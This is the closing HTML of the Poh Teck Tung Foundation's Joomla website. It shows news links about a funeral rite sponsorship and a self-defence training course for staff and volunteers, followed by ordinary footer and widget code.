							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2089:9-3&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ร่วมเป็นเจ้าภาพในพิธีบำเพ็ญกุศลสวดพระอภิธรรม เจ้าประคุณสมเด็จพระวันรัต (จุนท์ พฺรหฺมคุตฺโต ป.ธ.9)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3263:2024-06-14-09-58-30&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2024/06/14062024_1/448157856.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3263:2024-06-14-09-58-30&amp;catid=40&amp;Itemid=112">อบรมหลักสูตร "เริ่มต้นวิชาป้องกันตัวและต้านภัยคุกคามและความรุนแรงภายใต้การปฏิบัติภารกิจ" ให้แก่เจ้าหน้าที่และอาสาสมัคร มูลนิธิป่อเต็กตึ๊ง </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-681962943", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing56181">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing56181"  >
		<form id="formAcymailing56181" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" onsubmit="return submitacymailingform('optin','formAcymailing56181', 0)" method="post" name="formAcymailing56181"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing56181"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing56181', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1976%3A2565-3%26catid%3D26%26Itemid%3D110"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1976%3A2565-3%26catid%3D26%26Itemid%3D110"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing56181" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="ac4d636a310adc58be412a178e01cabd" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>